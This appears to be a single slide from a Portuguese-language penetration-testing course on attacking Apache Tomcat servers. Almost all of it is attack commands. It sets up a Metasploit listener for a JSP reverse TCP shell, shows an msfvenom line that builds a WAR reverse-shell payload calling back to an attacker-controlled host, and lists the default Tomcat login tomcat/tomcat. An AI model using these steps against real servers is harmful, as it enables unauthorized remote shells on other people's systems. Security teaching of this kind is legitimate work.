

# Exploits e Metasploit – Web Enumeration - Tomcat
Criando um Listener:
use exploit/multi/handler
set payload java/jsp_shell_reverse_tcp
set lport 4444
set lhost 192.168.X.X
exploit -j
Criando um Payload:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=[local ip] LPORT=[local port] -f war > shell.war
Credenciais padrão:
Username: tomcat
Password: tomcat